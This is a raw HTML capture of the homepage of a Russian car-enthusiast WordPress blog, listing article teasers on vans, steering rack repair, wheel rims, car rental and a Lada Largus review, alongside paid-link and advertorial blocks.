

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://fora-club.ru/
body_size: 19793
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head><meta name="32800cb0d1dbaddbb62703b4174fb35b" content="84a9c2a172dc5c98a82c78cda2502be6">

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- SEO от Rank Math - https://s.rankmath.com/home -->
<title>FORA-CLUB.RU</title>
<meta name="description" content="Полезные статьи для автолюбителей.Интересные статьи про автомобили, различные тесты, обзоры, сравнения."/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://fora-club.ru/" />
<link rel="next" href="https://fora-club.ru/page/2/" />
<meta property="og:locale" content="ru_RU">
<meta property="og:type" content="website">
<meta property="og:title" content="FORA-CLUB.RU">
<meta property="og:description" content="Полезные статьи для автолюбителей.Интересные статьи про автомобили, различные тесты, обзоры, сравнения.">
<meta property="og:url" content="https://fora-club.ru/">
<meta property="og:site_name" content="FORA-CLUB.RU">
<meta property="og:image" content="https://fora-club.ru/wp-content/uploads/2020/05/red_icon_demo_stock.png">
<meta property="og:image:secure_url" content="https://fora-club.ru/wp-content/uploads/2020/05/red_icon_demo_stock.png">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="800">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="FORA-CLUB.RU">
<meta name="twitter:description" content="Полезные статьи для автолюбителей.Интересные статьи про автомобили, различные тесты, обзоры, сравнения.">
<meta name="twitter:image" content="https://fora-club.ru/wp-content/uploads/2020/05/red_icon_demo_stock.png">
<script type="application/ld+json" class="rank-math-schema">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "Person",
            "@id": "https://fora-club.ru/#person",
            "name": "\u041a\u043b\u0443\u0431 \u043b\u044e\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439",
            "url": "https://fora-club.ru",
            "image": {
                "@type": "ImageObject",
                "url": "https://fora-club.ru/wp-content/uploads/2020/05/red_icon_demo_stock.png"
            }
        },
        {
            "@type": "WebSite",
            "@id": "https://fora-club.ru/#website",
            "url": "https://fora-club.ru",
            "name": "\u041a\u043b\u0443\u0431 \u043b\u044e\u0431\u0438\u0442\u0435\u043b\u0435\u0439 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439",
            "publisher": {
                "@id": "https://fora-club.ru/#person"
            },
            "inLanguage": "ru-RU",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://fora-club.ru/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        },
        {
            "@type": "CollectionPage",
            "@id": "https://fora-club.ru/#webpage",
            "url": "https://fora-club.ru/",
            "name": "FORA-CLUB.RU",
            "about": {
                "@id": "https://fora-club.ru/#person"
            },
            "isPartOf": {
                "@id": "https://fora-club.ru/#website"
            },
            "inLanguage": "ru-RU"
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO плагин -->


<link rel='dns-prefetch' href='//s.w.org' />

	<link rel='stylesheet' id='wp-block-library-css'  href='https://fora-club.ru/wp-includes/css/dist/block-library/style.min.css?ver=b8a89677f9211dc5453416ea843e5540'  media='all' />

<link rel='stylesheet' id='root-style-css'  href='https://fora-club.ru/wp-content/themes/root/css/style.min.css?ver=2.3.2'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//fora-club.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=b8a89677f9211dc5453416ea843e5540'  media='all' />
<script  src='https://fora-club.ru/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://fora-club.ru/wp-json/" /><meta name="generator" content="Site Kit by Google 1.22.0" /><style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }body { background-image: url(https://fora-club.ru/wp-content/themes/root/images/backgrounds/wood-2.jpg) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd3333;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd3333;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after { color: #dd3333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd3333;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #dd3333;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd3333;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://fora-club.ru/wp-content/uploads/2020/01/1468923234_marki.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script></script><link rel="icon" href="https://fora-club.ru/wp-content/uploads/2020/05/cropped-red_icon_demo_stock-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fora-club.ru/wp-content/uploads/2020/05/cropped-red_icon_demo_stock-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fora-club.ru/wp-content/uploads/2020/05/cropped-red_icon_demo_stock-180x180.png" />
<meta name="msapplication-TileImage" content="https://fora-club.ru/wp-content/uploads/2020/05/cropped-red_icon_demo_stock-270x270.png" />



</head>

<body class="home blog custom-background group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    <header id="masthead" class="site-header container" itemscope itemtype="https://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><img src="https://fora-club.ru/wp-content/uploads/2020/05/red_icon_demo_stock-1-e1588770960224.png" alt="FORA-CLUB.RU"></div>
                            <div class="site-branding-container">

                    <h1 class="site-title">FORA-CLUB.RU</h1>
                                            <p class="site-description">Клуб любителей автомобилей</p>
                        
                </div>
                    </div><!-- .site-branding -->

        
        
        <div class="top-menu">
            <div class="menu-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fora-club.ru/sovety/">Советы</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://fora-club.ru/obsluzhivanie/">Обслуживание</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fora-club.ru/obzory/">Обзоры</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://fora-club.ru/dopoborudovanie/">Допоборудование</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://fora-club.ru/raznoe/">Разное</a></li>
</ul></div>        </div>

        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_8836" action="https://fora-club.ru/" class="search-form">
    <label class="screen-reader-text" for="s_8836">Поиск: </label>
    <input type="text" value="" name="s" id="s_8836" class="search-form__text">
    <button type="submit" id="searchsubmit_8836" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    


    
    <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
	<div id="content" class="site-content container"><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><style type='text/css'> .block_links * { background:transparent none repeat scroll 0 0 !important; border:medium none !important; clear:none !important; clip:rect(auto, auto, auto, auto) !important; font-size:100% !important; font-style:normal !important; font-variant:normal !important; font-weight:normal !important; height:auto !important; letter-spacing:normal !important; line-height:normal !important; margin:0 !important; overflow:visible !important; padding:0 !important; position:static !important; text-align:left !important; text-decoration:none !important; text-indent:0 !important; text-transform:none !important; vertical-align:baseline !important; visibility:visible !important; white-space:normal !important; width:auto; word-spacing:normal !important; z-index:auto !important; cursor: pointer!important; word-wrap: break-word!important; } .block_links li { display:list-item !important; list-style-image:none !important; list-style-position:outside !important; list-style-type:none !important; display: inline; } .block_links li DIV { padding:0.5em !important; } .block_links DIV, .block_links TABLE { padding: 5px !important; } .block_links { width: auto!important; font-family: Verdana!important; font-size: 11px!important; border: 1px solid #DDDDDD!important; background-color: #FFFFFF!important; padding:5px!important; position: relative!important; display:block!important; } .block_links_icnt, .block_links_icnt * { text-align: left!important; } .block_links_text, .block_links_text A, .block_links_text A:hover { color: #000000!important; font-size: 11px!important; text-decoration: none!important; } .block_links_url { color: #006600!important; font-size: 11px!important; text-decoration: none!important; } .block_links_header, .block_links_header A { color: #000066!important; font-size: 13px!important; font-weight: bold!important; text-decoration: underline!important; } .block_links_sign { color: #999999!important; font-size: 10px!important; text-align: left!important; text-decoration: none!important; } .block_links_clear { clear:both!important; } .block_links TABLE { width: 100%!important; border: 0px!important; } </style><div class='block_links'  > <table> <tr> <td class='block_links_icnt' style='width:100%'> <span onclick='window.open(&#39;https://www.gmclub.ru/catalog/opel/&#39;, &#39;_blank&#39;); return false;'><p class='block_links_header'> Клубный сервис опель </p> <p class='block_links_text'> <a href="https://www.gmclub.ru/catalog/opel/" target="_blank">клубный сервис опель</a> </p><p class='block_links_url'> www.gmclub.ru </p></span> </td> </tr> </table></div><b style="padding:0 0 10px 0;font-size:12px;display:block">Оказание первой доврачебной помощи </b>Оказание первой доврачебной помощи <a style="color:#103399" href="https://www.serconsrus.ru/education_center/okazanie_pervoj_pomowi_postradavshim/">https://www.serconsrus.ru/education_center/okazanie_pervoj_pomowi_postradavshim/</a><br></div>

        
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
            
			
            
			
            
<div class="posts-container posts-container--two-columns">
    
<div class="post-card post type-post status-publish format-standard has-post-thumbnail" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="/zakazat-evakuator-kogda-zachem-i-kak-rabotaet-sistema-evakuacii-transporta.html"> <img width="330" height="220" style="max-height:220px;" src="/1/images/zakazat_evakuator_600x400_1762947911_thumb.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Заказать эвакуатор: когда, зачем и как работает система эвакуации транспорта" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="/zakazat-evakuator-kogda-zachem-i-kak-rabotaet-sistema-evakuacii-transporta.html" rel="bookmark" itemprop="url"><span itemprop="headline">Заказать эвакуатор: когда, зачем и как работает система эвакуации транспорта</span></a></div></header></div><div class="post-card post type-post status-publish format-standard has-post-thumbnail" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"><a href="/tesla-model-s-i-razvitie-elektromobiley-tesla-tehnologii-istoriya-realnost.html"> <img width="330" height="220" style="max-height:220px;" src="/1/images/tesla_model_s_600x400_1761646047_thumb.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Tesla Model S и развитие электромобилей Tesla: технологии, история, реальность" loading="lazy" itemprop="image" /></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="/tesla-model-s-i-razvitie-elektromobiley-tesla-tehnologii-istoriya-realnost.html" rel="bookmark" itemprop="url"><span itemprop="headline">Tesla Model S и развитие электромобилей Tesla: технологии, история, реальность</span></a></div></header></div><div class="post-card post type-post status-publish format-standard has-post-thumbnail" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="/avtomobili-v-novosibirske-ot-oficialnogo-dilera-ekspokar-obzor-modeley-i-vozmozhnostey-vybora.html" rel="bookmark" itemprop="url"><span itemprop="headline">Автомобили в Новосибирске от официального дилера ЭКСПОКАР: обзор моделей и возможностей выбора</span></a></div></header></div><div class="post-card post type-post status-publish format-standard has-post-thumbnail" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="/skovoroda--musthave-na-vashey-kuhne-gde-kupit-kachestvennuyu-i-nedoroguyu-skovorodu.html" rel="bookmark" itemprop="url"><span itemprop="headline">Сковорода — must-have на вашей кухне! Где купить качественную и недорогую сковороду?</span></a></div></header></div><div class="post-card post type-post status-publish format-standard has-post-thumbnail" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="/evakuator-v-podolske-ot-evakuatorr-bystraya-podacha-za-15-minut.html" rel="bookmark" itemprop="url"><span itemprop="headline">Эвакуатор в Подольске от «Эвакуатор-Р»: Быстрая подача за 15 минут</span></a></div></header></div><div class="post-card post type-post status-publish format-standard has-post-thumbnail" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="/novye-shiny-v-sanktpeterburge-ot-piterkolesa-nadezhnost-kachestvo-i-shirokiy-vybor.html" rel="bookmark" itemprop="url"><span itemprop="headline">Новые шины в Санкт-Петербурге от PiterKolesa: Надежность, качество и широкий выбор</span></a></div></header></div><div class="post-card post type-post status-publish format-standard has-post-thumbnail" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="/prodazha-avtomobiley-haval-v-kazani-oficialnyy-diler-dialogavto.html" rel="bookmark" itemprop="url"><span itemprop="headline">Продажа автомобилей Haval в Казани: Официальный дилер Диалог-Авто</span></a></div></header></div><div class="post-card post type-post status-publish format-standard has-post-thumbnail" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="/promtovarnye-furgony-dongfeng-ot-zavoda-specavtomobiley-promyshlennye-tehnologii.html" rel="bookmark" itemprop="url"><span itemprop="headline">Промтоварные фургоны Dongfeng от завода спецавтомобилей «Промышленные технологии»</span></a></div></header></div><div class="post-card post type-post status-publish format-standard has-post-thumbnail" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="/klyuchavto-moskva-professionalnyy-avtoservis-s-zabotoy-o-vashem-avtomobile.html" rel="bookmark" itemprop="url"><span itemprop="headline">КЛЮЧАВТО Москва: Профессиональный Автосервис с Заботой о Вашем Автомобиле</span></a></div></header></div><div class="post-card post type-post status-publish format-standard has-post-thumbnail" itemscope itemtype="http://schema.org/BlogPosting"><div class="post-card__image"></div><header class="entry-header"><div class="entry-title" itemprop="name"><a href="/perenosnye-avtoholodilniki.html" rel="bookmark" itemprop="url"><span itemprop="headline">Портативные Холодильники для Автомобиля: Лучший Способ Сохранить Прохладу в Пути</span></a></div></header></div><div style="width:100%; padding-left:40px; clear: both;" class="pagination"><a href="?p=2">Вперед →</a></div><div style="clear: both; height:20px;"></div>

<div id="post-1383" class="post-card post-1383 post type-post status-publish format-standard has-post-thumbnail  category-novosti" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fora-club.ru/renault-master-obnovlen-chto-novogo-v-furgone/">
                            <img width="330" height="140" src="//fora-club.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fora-club.ru/wp-content/uploads/2021/10/5-10-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://fora-club.ru/wp-content/uploads/2021/10/5-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Новости</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fora-club.ru/renault-master-obnovlen-chto-novogo-v-furgone/" rel="bookmark" itemprop="url"><span itemprop="headline">Renault Master обновлен – что нового в фургоне?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Несмотря на все недостатки, роль <a href="https://crossmarket.pro/available/%d0%b3%d0%b0%d0%b7/" target="_blank">автомобилей ГАЗ</a> в секторе коммерческих мелкогабаритных грузоперевозок сложно переоценить.	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="askim"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fora-club.ru/renault-master-obnovlen-chto-novogo-v-furgone/" content="Renault Master обновлен – что нового в фургоне?">
	<meta itemprop="dateModified" content="2021-10-17">
	<meta itemprop="datePublished" content="2021-10-17T00:43:44+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="FORA-CLUB.RU"><meta itemprop="telephone" content="FORA-CLUB.RU"><meta itemprop="address" content="https://fora-club.ru"></div>    
</div><!-- #post-## -->

<div id="post-1379" class="post-card post-1379 post type-post status-publish format-standard has-post-thumbnail  category-1" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fora-club.ru/1379-2/">
                            <img width="330" height="140" src="//fora-club.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fora-club.ru/wp-content/uploads/2021/10/406_original-1-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="" data-srcset="https://fora-club.ru/wp-content/uploads/2021/10/406_original-1-330x140.jpg 330w, https://fora-club.ru/wp-content/uploads/2021/10/406_original-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://fora-club.ru/wp-content/uploads/2021/10/406_original-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://fora-club.ru/wp-content/uploads/2021/10/406_original-1-330x140.jpg 330w, https://fora-club.ru/wp-content/uploads/2021/10/406_original-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Без рубрики</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fora-club.ru/1379-2/" rel="bookmark" itemprop="url"><span itemprop="headline">Замена рулевой рейки. Ремонт рулевой рейки</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Часто на различных форумах, посвященных автоматике, можно найти жалобы автовладельцев на прикосновение к рулевому	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Stroika"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fora-club.ru/1379-2/" content="Замена рулевой рейки. Ремонт рулевой рейки">
	<meta itemprop="dateModified" content="2021-10-08">
	<meta itemprop="datePublished" content="2021-10-08T16:25:03+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="FORA-CLUB.RU"><meta itemprop="telephone" content="FORA-CLUB.RU"><meta itemprop="address" content="https://fora-club.ru"></div>    
</div><!-- #post-## -->

<div id="post-1376" class="post-card post-1376 post type-post status-publish format-standard has-post-thumbnail  category-novosti" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fora-club.ru/1376-2/">
                            <img width="330" height="140" src="//fora-club.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fora-club.ru/wp-content/uploads/2021/10/406_original-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="" data-srcset="https://fora-club.ru/wp-content/uploads/2021/10/406_original-330x140.jpg 330w, https://fora-club.ru/wp-content/uploads/2021/10/406_original-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://fora-club.ru/wp-content/uploads/2021/10/406_original-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://fora-club.ru/wp-content/uploads/2021/10/406_original-330x140.jpg 330w, https://fora-club.ru/wp-content/uploads/2021/10/406_original-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Новости</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fora-club.ru/1376-2/" rel="bookmark" itemprop="url"><span itemprop="headline">Как выбрать диски для авто?</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		В наши дни легкосплавные диски все чаще используются производителями и владельцами автомобилей. Предпочтение легкосплавным	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Stroika"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fora-club.ru/1376-2/" content="Как выбрать диски для авто?">
	<meta itemprop="dateModified" content="2021-10-03">
	<meta itemprop="datePublished" content="2021-10-03T12:52:37+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="FORA-CLUB.RU"><meta itemprop="telephone" content="FORA-CLUB.RU"><meta itemprop="address" content="https://fora-club.ru"></div>    
</div><!-- #post-## -->

<div id="post-1372" class="post-card post-1372 post type-post status-publish format-standard has-post-thumbnail  category-novosti" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fora-club.ru/1372-2/">
                            <img width="330" height="140" src="//fora-club.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fora-club.ru/wp-content/uploads/2021/09/406_original-3-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="" data-srcset="https://fora-club.ru/wp-content/uploads/2021/09/406_original-3-330x140.jpg 330w, https://fora-club.ru/wp-content/uploads/2021/09/406_original-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://fora-club.ru/wp-content/uploads/2021/09/406_original-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://fora-club.ru/wp-content/uploads/2021/09/406_original-3-330x140.jpg 330w, https://fora-club.ru/wp-content/uploads/2021/09/406_original-3-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Новости</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fora-club.ru/1372-2/" rel="bookmark" itemprop="url"><span itemprop="headline">Вещи, которые Не следует делать При аренде автомобиля</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Аренда автомобиля—настолько распространенная часть путешествий, что можно подумать, что процесс будет простым и прозрачным,	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Stroika"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fora-club.ru/1372-2/" content="Вещи, которые Не следует делать При аренде автомобиля">
	<meta itemprop="dateModified" content="2021-09-24">
	<meta itemprop="datePublished" content="2021-09-24T21:45:40+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="FORA-CLUB.RU"><meta itemprop="telephone" content="FORA-CLUB.RU"><meta itemprop="address" content="https://fora-club.ru"></div>    
</div><!-- #post-## -->

<div id="post-1368" class="post-card post-1368 post type-post status-publish format-standard has-post-thumbnail  category-novosti" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fora-club.ru/obzor-largus-cross/">
                            <img width="330" height="140" src="//fora-club.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://fora-club.ru/wp-content/uploads/2021/09/406_original-2-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="" data-srcset="https://fora-club.ru/wp-content/uploads/2021/09/406_original-2-330x140.jpg 330w, https://fora-club.ru/wp-content/uploads/2021/09/406_original-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://fora-club.ru/wp-content/uploads/2021/09/406_original-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://fora-club.ru/wp-content/uploads/2021/09/406_original-2-330x140.jpg 330w, https://fora-club.ru/wp-content/uploads/2021/09/406_original-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">Новости</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментариев"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fora-club.ru/obzor-largus-cross/" rel="bookmark" itemprop="url"><span itemprop="headline">Обзор Largus Cross</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		СТИЛЬ LADA Largus Cross-ожидаемое развитие LADA Largus, самого продаваемого многоцелевого автомобиля на российском рынке.	</div><!-- .entry-content -->
    
    	<meta itemprop="author" content="Stroika"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fora-club.ru/obzor-largus-cross/" content="Обзор Largus Cross">
	<meta itemprop="dateModified" content="2021-09-21">
	<meta itemprop="datePublished" content="2021-09-21T20:29:14+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"></div><meta itemprop="name" content="FORA-CLUB.RU"><meta itemprop="telephone" content="FORA-CLUB.RU"><meta itemprop="address" content="https://fora-club.ru"></div>    
</div><!-- #post-## -->

<div id="post-1365" class="post-card post-1365 post type-post status-publish format-standard has-post-thumbnail  category-1" itemscope itemtype="https://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fora-club.ru/1365-2/">
